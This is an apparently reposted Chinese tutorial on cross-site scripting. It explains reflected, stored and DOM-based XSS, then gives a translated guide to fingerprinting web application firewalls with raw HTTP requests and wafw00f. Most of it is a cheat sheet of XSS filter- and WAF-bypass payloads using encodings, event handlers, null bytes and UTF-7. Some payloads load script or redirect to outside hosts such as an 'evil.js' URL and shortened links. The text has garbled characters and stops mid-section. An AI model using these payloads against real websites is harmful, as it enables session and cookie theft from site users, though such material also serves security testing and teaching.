第二百六十五节,xss脚本攻击介绍
Posted 林贵秀
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第二百六十五节,xss脚本攻击介绍相关的知识,希望对你有一定的参考价值。
xss脚本攻击介绍
Cross-Site Scripting(XSS)是一类出现在 web 应用程序上的安全弱点,攻击者可以通过 XSS 插入一 些代码,使得访问页面的其他用户都可以看到,XSS 通常是可以被看作漏洞的。它允许攻击者绕过安全机 制,通过尝试各种不同的方法插入恶意代码,攻击者可以得到敏感页面的权限,会话,cookies,或者其 他的东西,XSS 分为三类
XSS 分类:
非持久性,持久性和基于 Dom(此类可以是持久的,也可以是不持久的)
非持久性:
非持久性 XSS 也被称为反射性 XSS,是目前最普遍的类型,当攻击者提供了一些代码的时候, 服务器端马上就会返回页面的执行结果。举个例子,就比如某个网页上的搜索引擎,如果攻击者搜索的字 符串包含了一些 html 标签,通常来说,搜索的结果就会以该形式显示出来,或者,至少,搜索的字符串 会包含在页面里。而这个我们是可以修改的,如果任何搜索的字符串都没有被 html 编码,XSS 漏洞就产 生了。
持久性 XSS:
也叫做存储型 XSS,或是二次漏洞,他能够导致更加有效的攻击。当攻击者提交到 web 应用 程序里的数据会永久性的存储到服务器的时候会产生这类漏洞,(比如数据库,文件系统,其他位置),之 后,如果没有经过 HTML 编码,那么每一个访问该页面的用户都会被攻击,典型的例子就是在线留言板, 它允许用户提交数据。
基于 DOM 的 XSS:
也叫做本地跨站,基于 html/xml 上叫做文档对象模型(DOM)的标准对象模型,这类 漏洞,问题出现在页面的客户端脚本上,比如,如果一个 javascript 脚本处理 url 请求参数,然后使用这 个参数值来显示给用户页面,没有经过任何编码,那么 XSS 漏洞产生,和非持久的类似,攻击者可以用恶 意代码填充这个参数,然后覆写的页面诱骗用户点击,然后就会被浏览器解析成 html,包含了恶意的脚本 代码。
发现XSS 漏洞
最常用的 XSS 漏洞测试代码::
<script>alert("XSS")</script>
当这个代码被注入到输入框或是 url 参数的时候,会成功也可能会失败,如果失败了。也不意味着网站就 是安全的。需要继续渗透。
XSS 绕过过滤
转义字符串
第一步是查看当前的页面源代码,看看是不是包含了我们的这个测试的字符串,如果你发现了。你就会发 现很有意思。要细心。看到了把。是在一个输入(INput)标签里。
<INPUT type="text" value=\'<SCRIPT>alert("XSS")</SCRIPT>\'>
在这个例子,我们可以修改我们的输入来包含两个字符,来让代码跳出那对外围的单引号,
\'><SCRIPT>alert("XSS")</SCRIPT>
现在我们的代码执行了。因为我们闭合了前面的 html 标签,就触发了 XSS,但是,你可能会发现,页面 上会显示一个多出来的单引号,为什么,因为后面的那个原来的单引号没有匹配,我们继续修改我们的代 码。
\'><SCRIPT>alert("XSS")</SCRIPT><xss a=\'
所有的输入就会变成这样:
<INPUT type="text" value=\'\'><SCRIPT>alert("XSS")</SCRIPT><xss a=\'\'>
Ok 了。Javascript 代码就注入了。这个没什么意义,你可以自己改,但是符合 html 的标准, 页面不会出错。
绕过单引号过滤继续!
同样的例子,但是我们假设管理员在我们的单引号之前放置了一个“\\”,有时候双引号之前也会放置,通 过一些类似 add_slashes 的函数可以实现,这个就是转义字符,我们先前的代码就会变成这样:
<INPUT type="text" value=\'\\\'><SCRIPT>alert(\\"XSS\\")</SCRIPT>\'>

有一些方法可以继续,但是要看过滤的那个函数是怎么放的了。其中一个方法就是使用字符实体,学过 html 的都知道,就是一些特殊字符会用一些固有的符号组合来表示,举个例子,你不能用<>表示大于和小于, 因为这被解释为 html 标签,但是,你如果要用,可以用下面的来代替。

使用"或者"
来代替我们的双引号,有时候可以绕过过滤。
例子:
<script>alert("XSS")</script>
<script>alert("XSS")</script>
<script>alert(&XSS&)</script>
如果这都被过滤了。那我们可以使用 JavaScript 的 fromCharCode 函数,这个函数把指定的 Unicode 值转换成字符串。
比如:
<script>alert("XSS")</script>
<script>alert(String.fromCharCode(88,83,83))</script>
<INPUT type="text" value=\'\\\'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>\'>
你可以使用 Mysql 数据库的 char(字符,字符)来转换字符到字符码,大家可以使用自己喜欢的就行了。 转码的工具还是很多的。
绕过 <SCRIPT> 过滤
有些过滤器会过滤到<script>标签,那上面的例子就都废了,但是。还是有方法插入 javascript 的。我们看看事件处理器的例子。
<BODY onload="alert(\'XSS\')">
在 html 里啊。这个 Onload 关键字就是一个事件,其他的所有标签都没有这个属性,但是 Body 标签是 有的。但是,有一定的局限性,如果 onload 事件在你的代码之前已经被处理了。那就不会触发了。。不 过我们可以继续看看 onerror 事件处理。
<IMG SRC="" onerror="alert(\'XSS\')">
注意看,图片没有指定,也就是出错了。Onerror 这个事件就会发茶。引发 XSS 漏洞,没有用<script>标签哦。
使用 IMG 源
Html 中最常用的两个标签 img 和 a href 一般是不会过滤的,一个指定图片,一个指定超链接。最危险的 事 img 标签。
下面是一些例子:
标准的样子:
<IMG SRC="javascript:alert(\'XSS\');">
没有双引号和分号:
<IMG SRC=javascript:alert(\'XSS\')>
过滤了双引号和<script>:
<IMG SRC=javascript:alert("XSS")>
使用 CharCode 绕过过滤:
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
有经验的攻击者也可以把上面的全部转换成相等的 Ascii 码:
<IMG
SRC=javascript:al

1; rt('XSS')>
使用 Ascii 表你可以自己试试。当然转换成 16 进制也是可以的。。
<IMG SRC=javascript:al ;& #x65;rt('XSS')>

使用制表符, 换行符和回车符
这些符号都是可以用来欺骗过滤器的。
<IMG SRC="javšscript:alert(\'XSS\');">
上面的例子使用了最小的十六进制的制表符来欺骗过滤器。最后的输出结果不变
<IMG SRC="javascript:alert(\'XSS\');">

使用空字符
另一个可以绕过的就是空字符,这是最有效的工具了。。
下面这个就是个例子。:
<SCR%00IPT>alert("XSS")</SCRIPT>
空字符 (%00) 使得过滤器不能看到完整的 <SCRIPT> 标签. 只在 IE 6.0, IE 7.0 可以。
双引号配对的bug
绕过这种过滤就是寻找闭合的标签,然后构造来突破
比如:
<IMG """><SCRIPT>alert(\'XSS\')</SCRIPT>">
通常我们认为,img 标签里。前两个引号被认为是一对,什么都不做,下一个引号和最后的匹配,但是事 实不是这样,所有的浏览器都在试图修正这一问题。
结果最终如下:
<img><script>alert(\'xss\')</script>">
绕过CSS 过滤器
HTML 标签用来插入 javaScript 很有用,但是 CSS 也是可以的哦。有很多方式向 CSS 里插入 XSS,所 有更多的方法可以攻击,嘴尖的方法是吧 XSS 代码放到 LINK 方式引用的 CSS 的 href 属性里面去
<LINK REL="stylesheet" HREF="javascript:alert(\'XSS\');">
Ie7 已经不允许了。但是 opera 和 ie6 还是可以的。。
另一个方式是使用<STYLE>标签,不是很常见,一般是论坛啊。允许用户设计自己的贴的源代码的时候。
<STYLE> a { width: expression(alert(\'XSS\')) } </STYLE>
还有一种方式
<DIV STYLE="width: expression(alert(\'XSS\'));">
使用双引号
如果你需要使用双引号和单引号。使用一些诡异的用法把。。
<IMG SRC=`javascript:alert("Look its, \'XSS\'")`>
转义字符
转义字符有时候很有用,可以对付一些简单的过滤器
<IMG SRC=`javascript:alert(\\"XSS\\")`>
结果如下:
<IMG SRC=`javascript:alert(\\\\"XSS\\\\")`>
编码
使用 utf-7 编码可以绕过
比如
<script>alert("XSS")</script>
使用 UTF-7 编码后:
+ADw-script+AD4-alert(+ACI-XSS+ACI-)+ADw-/script+AD4-
然后所有的加号需要被改成%2b,否则会被浏览器识别为连接符
%2BADw-script%2BAD4-alert%281%29%2BADw-/script%2BAD4-
一个列表:

Ok。就这样。
WAF指纹识别和XSS过滤器绕过技巧
0x1 前言
之前在乌云drops上看到一篇绕过WAF跨站脚本过滤器的一些技巧,是从国外的一篇paper部分翻译过来的,可以说文章摘取了原文核心的代码部分,见Bypass XSS过滤的测试方法。看完后觉得确实讲得比较全面和细致,然后找出了英文原文的paper,看了一下并画蛇添足的进行了下翻译,翻译得不好但算是有了篇完整的文章。
0x2 正文
摘要:
众所周知,过去多年以来信息安全领域的划分出现了。web应用正遭受攻击,从这个角度来说,WAF(Web Application Firewalls)变得越来越流行,通常而言,各种机构会使用它来防范包括SQL注入、跨站脚本和远程命令执行在内的各种攻击。
web应用依旧是网络犯罪的一个主要攻击向量,数据显示网络犯罪并没有减少的迹象。攻击者现在越来越多地通过通过跨站脚本、SQL注入和其他一些渗透技术对应用层发起攻击。
web应用中的漏洞作为一个攻击目标可以归根于很多问题,包括:脆弱的输入验证、会话管理、不正确的系统设置及操作系统和服务器软件的缺陷。值得注意的是,犯错是人类的天性。实际上,编写安全的代码是减少web应用程序中漏洞的最有效方法。然而,在编程时我们免不了要出错,编写安全的代码说的远比做起来要简单,而且这还会涉及几个关键的问题。
1.1 基本概念
web应用中缺乏对用户输入参数和服务端响应的有效验证会引发XSS,这种攻击可以在目标用户的浏览器中插入任意html代码。
从技术上来说,当用户的输入参数在浏览器中完全显示出来时就会出现这个问题,比如javascript代码能被解析为合法程序的一部分并能访问文档的所有实体(DOM)。现实中,在用户浏览器中修改脆弱应用程序的HTML文档或者使用网络钓鱼都会引发攻击,XSS攻击通常通过控制输入字段实现大量网站的脚本注入。
1.2 介绍
Firewalls、IDS、IPS是用于保护基础设施免于恶意攻击的最常见的安全机制。其中,防火墙最为常用的安全机制,通常置于网络层和应用层,通过基于预配置的注册签名数据库监控客户端和服务器端的HTTP和HTTPS流量,以此分析恶意数据包。
一般来说,基于网络的应用层防火墙的基本目标是监控和阻塞违背了预定义策略的用户内容,有时候这些策略匹配可能成为潜在攻击的用户输入模式。通过WAF的规则在语义上而言和XSS的攻击载荷是一样的,关键在于避免处罚安全策略。
WAF依赖于最常见的两项措施,即白名单和黑名单,白名单意味着仅允许当前数据库中白名单上的成员通过,而黑名单则会尝试过滤掉不被允许的通过。最常见的方法是使用黑名单,意味着会过滤掉那些已知的不可靠的,然而设置黑名单并不是正确的方法,它依赖于可以被绕过的黑名单列表。本文着重于解释各种能绕过WAF的方法,尤其是那些依赖于黑名单机制的WAF。
2.1 指纹识别WAF
在这一节中,我们会学习一些识别WAF的技巧。侦查是行动的第一步,在绕过前先知道我们面对的是什么是很重要的。一些WAF会在cookie值或http响应中留下明显的标记,这让我们能很容易的检测出我们面对的是什么WAF。
2.1.1 Cookie值
一些WAF会在HTTP通信中加上它们唯一的cookie,这对攻击者来说是非常有用的。
2.1.2 指纹识别 Citrix Netscaler
Citrix Netscaler便一个例子,下面是向一个部署了Citrix Netscaler的应用发起的简单而非恶意的GET请求
GET / HTTP/1.1 Host: target.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: ASPSESSIONIDAQQSDCSC=HGJHINLDNMNFHABGPPBNGFKC;
ns_af=31+LrS3EeEOBbxBV7AWDFIEhrn8A000;ns_af_.target.br_%2F_wat=QVNQU0VTU0lPTklEQVFRU0RDU0Nf?6IgJizHRbTRNuNoOpbBOiKRET2gA& Connection: keep-alive Cache-Control: max-age=0
高亮部分标红(ns_af)是netscaler在GET请求中添加的cookie,这暗示了该应用的背后运行中citrix netscaler
2.1.3 指纹识别 F5 BIG IP ASM
F5是有着深层检测功能的世界知名web应用防火墙,类似于citrix netscaler,F5 BiG IP ASM也会在它们的HTTP通信中添加特定的cookie。下面是提交给有F5防火墙的应用一个非恶意GET请求:
GET / HTTP/1.1 Host: www.target.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: target_cem_tl=40FC2190D3B2D4E60AB22C0F9EF155D5; s_fid=77F8544DA30373AC-31AE8C79E13D7394; s_vnum=1388516400627%26vn%3D1;
s_nr=1385938565978-New; s_nr2=1385938565979-New; s_lv=1385938565980; s_vi=[CS]v1|294DCEC0051D2761-40000143E003E9DC[CE];
fe_typo_user=7a64cc46ca253f9889675f9b9b79eb66;
TSe3b54b=36f2896d9de8a61cf27aea24f35f8ee1abd1a43de557a25c529fe828;
TS65374d=041365b3e678cba0e338668580430c26abd1a43de557a25c529fe8285a5ab5a8e5d0f299 Connection: keep-alive Cache-Control: max-age=0
2.1.4 HTTP Response
其他WAF可以通过提交恶意请求后的HTTP响应类型来检测,每款WAF的响应各不相同,比较常见的有403、406、419、500、501等

2.1.5 指纹识别Mod_Security
Mod_security是一款针对Apache服务器而设计的开源WAF,由于是开源的,Mod_security曾被多次绕过,但也因此其检测能力有了重大的提升。一个恶意请求被发送给部署了mod_security的应用后返回一个“406 Not acceptable”错误,在响应体中也暗示了该错误由mod_security生成。
请求:
GET /<script>alert(1);</script>HTTP/1.1 Host: www.target.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive
响应:
HTTP/1.1 406 Not Acceptable Date: Thu, 05 Dec 2013 03:33:03 GMT Server: Apache Content-Length: 226 Keep-Alive: timeout=10, max=30 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 <head><title>Not Acceptable!</title></head><body><h1>Not Acceptable!</h1><p>An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.</p></body></html>

2.1.5 指纹识别WebKnight
Webknight是另一款非常流行的WAF,针对IIS服务器而设计。Webknight使用黑名单机制并查找诸如SQL注入、路径遍历、XSS攻击的特征,不同于其他WAF,识别Webknight非常容易,一个恶意请求返回"999 No Hacking"
请求:
GET /?PageID=99<script>alert(1);</script>HTTP/1.1 Host: www.aqtronix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive
响应:
HTTP/1.1 999 No Hacking Server: WWW Server/1.1 Date: Thu, 05 Dec 2013 03:14:23 GMT Content-Type: text/html; charset=windows-1252 Content-Length: 1160 Pragma: no-cache Cache-control: no-cache Expires: Thu, 05 Dec 2013 03:14:23 GMT
2.1.6 识别F5 BIG IP
发送给F5 BIG IP的恶意请求会返回“419 Unknown”响应,这个也可以作为F5的指纹,即便请求中cookie值被隐藏了
请求:
GET /<script> HTTP/1.0 HTTP/1.1 419 Unknown Cache-Control: no-cache Content-Type: text/html; charset=iso-8859-15 Pragma: no-cache Content-Length: 8140 Date: Mon, 25 Nov 2013 15:22:44 GMT Connection: keep-alive Vary: Accept-Encoding
2.1.7 识别dotDefender
dotDefender是另一款为保护.net应用程序而设计的知名WAF,同Mod_security和Webknight类似,在发送恶意请求后dotDefender会在响应体中包含暗示自身的信息
请求:
GET /---HTTP/1.1 Host: www.acc.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Cache-Control: max-age=0
响应:
HTTP/1.1 200 OK Cache-Control: no-cache Content-Type: text/html Vary: Accept-Encoding Server: Microsoft-IIS/7.5 X-Powered-By: ASP.NET Date: Thu, 05 Dec 2013 03:40:14 GMT Content-Length: 2616 <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>dotDefender Blocked Your Request</title>
2.2.1 用Wafw00f自动指纹识别
一些WAF足够聪明,会在cookie值和HTTP响应中隐藏自己的标记,这意味着即便你发送一个恶意的请求,响应永远都是“200 ok”,在这种情况下我们需要额外的测试来识别这种WAF的指纹。幸运的是,我们可以使用Wafw00f来节省我们的时间。
Wafw00f是一个python写的、专门用于指纹识别WAF的小工具,它生成5种不同的测试来检测WAF,例如跟踪http请求里面的cookies、分析发送恶意请求收到的http响应、使用丢FIN和RST数据包的方法并查看收到的响应、服务器隐藏、修改URL、选择http方法及测试从一个WAF到另一个WAF的预建的否定签名。


让我们直接从wafw00f源代码看一下它使用的检测方法。下面的几个截图演示了几个作为http请求发送的攻击向量,包含了常用的XSS字符串、遍历/etc/passwd的尝试及一个干净的HTML字符串。这些是最WAF一开始就会阻塞的常用特征,发送背后的意图是引起WAF触发一个唯一的错误以帮助wafw00f识别部署在应用后的WAF

2.2.2 基于Cookie的检测
wafw00f使用的最常见的类型是基于cookie的检测,下面的截图演示了使用正则表达式匹配特定的cookie,在本例中是F5asm和F5trafficsheild。注意到F5 traffic sheild也会在服务器头里返回"F5-TrafficSheild",而这就是我们要找的代码
2.2.3 匹配HTTP响应
第二常见的类型检测方法是匹配http响应,我们之前已了解到有些WAF的响应含有独一无二的http响应代码,这有助于我们识别使用的WAF。下面的代码用于检测应用背后是否部署了"webKnight"防火墙,它发送一个攻击向量并匹配响应代码是否为"999",我们前面已经发现当WebKnight收到一个恶意请求时会抛出“999”

2.2.4 WAF清单
wafw00f中的-list参数可以被用来确定wafw00f目前能检测的waf
def iswebknight(self): detected = False for attack in self.attacks: r = attack(self) if r is None: Return response,responsebody= r if response.status== 999: detected =True Break return detected
2.2.5 使用工具
这个工具很容易使用,你只需执行下面的命令即可
./wafw00f.py http://www.target.com
3.1 绕过黑名单
我们知道,为了节省时间大部分WAF提供商会使用黑名单进行否定,这意味着他们有一个包含复杂正则表达式的签名数据库,使用这个数据库可以查询他们试图阻塞的模式。问题在于这种基于黑名单的保护方法可以被绕过,因为javascript是如此灵活,这取决于具体于上下文。我们有成千上万的方式可以使用javascript绕过基于黑名单的保护机制,这也是我们在这一节要讨论的。
有三种绕过黑名单的方法:
1)暴力破解
2)正则逆向
3)浏览器bug
3.1.2 暴力破解
在暴力破解方法中,我们一般会抛出大量的攻击载荷并期望它们能触发,这也是大多数自动化工具和扫描器使用的方式。这种方法对一些过滤器而言可能是有效的,但是在真实环境中却常常会失败,因为自动化扫描器不理解上下文内容,而我们的攻击载荷在不同上下文中也是不同的。
3.1.3 正则逆向
这是绕过WAF的最佳方式,之前说过WAF依赖于使用它们数据库中的前面来匹配攻击载荷。这些指纹大多数是以复杂的正则表达式的形式存在,如果攻击载荷匹配了规则库中的正则就会触发WAF,但是如果不匹配则不会触发。使用这种方法,我们需要花点时间来逆向猜测WAF的指纹,一旦知道了WAF的阻塞规则,我们就可以构造不会触发WAF规则的攻击载荷和有效的javascript语法。
3.1.4 浏览器Bug
当上面两种方法都没法成功,利用浏览器漏洞则是我们剩下的最后一种办法了,绕过浏览器的关键在于我们要比供应商更加了解浏览器的机制。我们常常会遇到有着完整规则的WAF,使用现代浏览器我们没法绕过黑名单,因此我们将阵地转移至更旧的浏览器版本,看是否有已公布的bug或者能否找到一个0 day。继续尝试,我们可以发现一些浏览器bug,并看看怎样才能用它们绕过WAF。
4.1 绕过黑名单的方法 – Cheat Sheet
本节我们会看一下绕过黑名单的方法和方式,同样我还会在本节中谈及暴力破解和逆向正则的方法。
4.1.1 初始测试
1)尝试插入无害的HTML载荷如<b>,<i>,<u>,观察它们是否会被阻塞,http响应是怎样的。是否被html编码了、标签和尖括号是否被过滤了、是否有替换发生。
2)如果开或闭标签被剔除了,尝试插入未闭合的标签(<b,<i,<u,<marquee)。观察是否过滤了开标签、插入的代码表现是否完美。如果表现得很完美,这意味着正则表达式会查找有着开合闭标签的html元素,而不会对开标签进行过滤。
3)接下来试一下99.99%的xss过滤器都会过滤的XSS载荷:
<script>alert(1);</script> <script>prompt(1);</script> <script>confirm (1);</script> <script src="http://rhainfosec.com/evil.js">
你收到的响应是什么呢,它触犯了403 forbidden页面还是500错误?是否在http响应中完全剔除了整条语句了?或者只是部分剔除了,你还剩下alert、prompt、confrom?如果是这样的话,()是否也被过滤了呢?
接下来,试着注入大小写组合的代码,说不定只有小写会被过滤。
<scRiPt>alert(1);</scrIPt>
4)假设大小写组合无法绕过过滤器,我们还可以使用嵌套的标签.
<scr<script>ipt>alert(1)</scr<script>ipt>
这种情况下,过滤器会剔除<script>和</script>标签,当外层的标签被过滤后<scr ipt>会结合起来形成合法的JavaScript代码,这样你就能绕过限制了
5)接下来我们会使用<a href标签,看它会返回什么
<a href=”http://www.google.com>Google Search</a>
<a标签被过滤了吗?
href被过滤了吗?
href里面的数据被过了了吗?
如果标签都没有过滤掉,我们可以在href标签里面插入javascript语句
<a href=”javascript:alert(1)”>Clickme</a>
它触发了错误吗?
是否href里面的整个javascript标签都被剔掉了,或者仅剔除了"javaScript"?
试一下混合的大小写能否绕过
如果我们在href标签中,但javascript关键字被过滤了,还有很多不同的编码类型可供使用,后面会说到。接下来我们试一下使用事件处理执行Javascript代码
<a href="www.cnblogs.com/r00tgrok" onmouseover=alert(1)>ClickHere</a>
事件处理被删掉了吗?
还是说仅仅过滤了"on"后面的"mouseover"
接下来插入一个无效的事件处理检验是否所有的事件处理都会被过滤或者仅部分会被过滤
<a href="www.cnblogs.com/r00tgrok" onclimbatree=alert(1)>ClickHere</a>
收到相同的响应了吗?
你能注入吗?
如果我们可以注入无效的事件处理且"on"部分并未过滤,这意味着会过滤特定的事件处理。在HTML5中,我们有超过150种事件处理,这也意味着我们有150多种方法执行javascript,一个显著的变化是事件处理不会被过滤掉。一个很少被过滤的事件处理为"onhashchange":
<body/onhashchange=alert(1)><a href=#>click me
4.1.2 测试其他标签
接下来我们尝试一下其他常用能生成有效javascript语法的标签和属性
src属性:
接下来我们会测试src属性是否会被过滤,有很多html标签都可以使用src属性执行JavaScript代码
<img src=x onerror=prompt(1);> <img/src=aaa.jpg onerror=prompt(1);> <video src=x onerror=prompt(1);> <audio src=x onerror=prompt(1);>
iframe:
<iframesrc="javascript:alert(2)"> <iframe/src="data:text/html;	base64
,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
embed标签:
<embed/src=//goo.gl/nlX0P>
action属性:
action是另外一个可以用于执行javascript脚本的属性,通常用于<form、<isindex等元素中
<form action="Javascript:alert(1)"><input type=submit> <isindex action="javascript:alert(1)" type=image> <isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
变种:
<formaction=\'data:text/html,<script>alert(1)</script>\'><button>CLICK
formaction属性:
<isindexformaction="javascript:alert(1)" type=image> <input type="image" formaction=JaVaScript:alert(0)> <form><button formaction=javascript:alert(1)>CLICKME
background属性:
<table background=javascript:alert(1)></table> // Works on Opera 10.5 and IE6
poster属性:
<video poster=javascript:alert(1)//></video> // Works Upto Opera 10.5
data属性:
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4="> <object/data=//goo.gl/nlX0P?
code属性:
<applet code="javascript:confirm(document.cookie);"> // Firefox Only <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
事件处理:
<svg/onload=prompt(1);> <marquee/onstart=confirm(2)>/ <body onload=prompt(1);> <select autofocus onfocus=alert(1)> <textarea autofocus onfocus=alert(1)> <keygen autofocus onfocus=alert(1)> <video><source onerror="javascript:alert(1)">
最短向量:
<q/oncut=open()> <q/oncut=alert(1)> // Useful in case of payload restrictions.
嵌套:
<marquee<marquee/onstart=confirm(2)>/onstart=confirm(1)> <body language=vbsonload=alert-1 // Works with IE8 <command onmouseover ="\\x6A\\x61\\x76\\x61\\x53\\x43\\x52\\x49\\x50\\x54\\x26\\x63\\x6F\\x6C\\x6F\\x6E\\x3B\\x63\\x6F\\x6E\\x66\\x69\\x72\\x6D\\x26\\x6C\\x70\\x61\\x72\\x3B\\x31\\x26\\x72\\x70\\x61\\x72\\x3B">Save</command> // Works with IE8
当圆括号被阻塞时使用throw:
<a onmouseover="javascript:window.onerror=alert;throw 1>
另一个变种:
<img src=x onerror="javascript:window.onerror=alert;throw 1">
Chrome和IE中,上面的向量会抛出一个"uncaught",然而可以使用十六进制戏法
<body/onload=javascript:window.onerror=eval;throw\'=alert\\x281\\x29\';
expression属性:
<img style="xss:expression(alert(0))"> // Works upto IE7.
<div style="color:rgb(\'\'�x:expression(alert(1))"></div> // Works upto IE7.
<style>#test{x:expression(alert(/XSS/))}</style> // Works upto IE7
location属性:
<a onmouseover=location=’javascript:alert(1)>click <body onfocus="location=\'javascrpt:alert(1) >123
其他载荷:
<meta http-equiv="refresh" content="0;url=//goo.gl/nlX0P"> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <svg xmlns="http://www.w3.org/2000/svg"><g onload="javascript:\\u0061lert(1);"></g></svg> <svg xmlns:xlink="http://www.w3.org/1999/xlink"><a><circle r=100 /><animate attributeName="xlink:href" values=";javascript:alert(1)" begin="0s" dur="0.1s" fill="freeze"/> <svg><![CDATA[><imagexlink:href="]]><img/src=xx:xonerror=alert(2)//"></svg> <meta content="
 1 
;JAVASCRIPT: alert(1)" http-equiv="refresh"/> <math><a xlink:href="//jsfiddle.net/t846h/">click
当 = ( ) ; : 都不被允许时的XSS载荷:
<svg><script>alert(/1/)</script> // Works With All Browsers // ( is html encoded to ( // ) is html encoded to )
Opera中的变种:
<svg><script>alert( 1) // Works with Opera Only
实体解码:
通常那个WAF都会对输入进行解码,你应该测试一下你所遇到的WAF是否会进行实体解码。下面给出的例子不是一个孤立有效的XSS向量,然而有时候WAF会将其解码形成完美的javascript语法,然后你就能绕过了
</script><script>alert(1)</script> <a href="j&#x26#x41;vascript:alert%252831337%2529">Hello</a>
4.1.4 编码
javascript是一门十分灵活的语言,我们可以灵活的使用多种类型编码,如十六进制、Unicode、HTML。然而他们对载荷编码都有某些的规则。有时候WAF解码实体时情况有所不同,这里是一个特定属性的列表,其后是他们支持的编码方式。
属性:
href= action= formaction= location= on*= name= background= poster= src= code=
支持的编码: HTML, 八进制, 十进制, 十六进制, Unicode
属性:data= 支持的编码:base64
4.1.5 基于上下文的过滤
web应用过滤器一个很大的问题是它们不理解上下文黑名单能阻塞单独的javascript脚本,但对于防范XSS却并不是那么有效。原因在于我们并不是每次都需要一个单独的向量来执行javascript脚本,很多时候我们的输入会被反射,这种情况下我们不需要单独的javascript脚本来执行有效的javascript语句,看几个例子:
属性中的输入反射:
<input value="XSStest" type=text>
显然我们可以使用 ><imgsrc=x onerror=prompt(0);>, 这样的语句,我们使用>闭合input标签然后插入自己的载荷。然而,有时候我们的<>会被转义或过滤掉,我们可以使用相似的方法绕过并执行我们的javascript脚本
autofocusonfocus=alert(1)//
基本上我们在最前面使用"来闭合标签中的值然后执行我们的事件处理函数:
" onmouseover="prompt(0) x=" " onfocusin=alert(1) autofocus x=" " onfocusout=alert(1) autofocus x=" " onblur=alert(1) autofocus a="
<script>标签中的输入反射:
<script> Var x=”Input”; </script>
